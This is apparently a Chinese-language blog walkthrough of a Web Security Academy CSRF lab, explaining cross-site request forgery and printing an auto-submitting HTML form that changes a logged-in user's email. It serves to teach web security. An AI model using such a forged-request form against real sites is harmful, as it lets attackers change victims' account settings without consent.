假設你登入了一個網站(例如你的銀行帳戶)並且保持登入狀態。如果你同時訪問了一個惡意網站,這個網站可以在背景中,偷偷地發送一個請求到你的銀行帳戶,比如進行轉帳操作。因為你的銀行認為這是你自己的操作,所以它會執行這個請求。



利用題目給我們的帳號密碼登入,發現有一個 Update email 。是不是就是這裡了~



我們先送一個request然後攔截



透過 CSRF poc generator 可以生成類似的 http request。Burp Suite Pro 有內建工具可以使用,但我很窮買不起QAQ



然後我們就可以去 Exploit Server 聳東西啦

<html>

<body>

<form method="POST" action="https://0a1d00aa0320e11480b22ba8009d0010.web-security-academy.net/my-account/change-email">

<input type="hidden" name="email" value="wiener%40normal-user.net"/>

<input type="submit" value="Submit">

<script>document.forms[0].submit()</script>

</form>

</body>

<html>

https://hackmd.io/@starPt/r1ReJxVm8

https://tech-blog.cymetrics.io/posts/jo/zerobased-cross-site-request-forgery/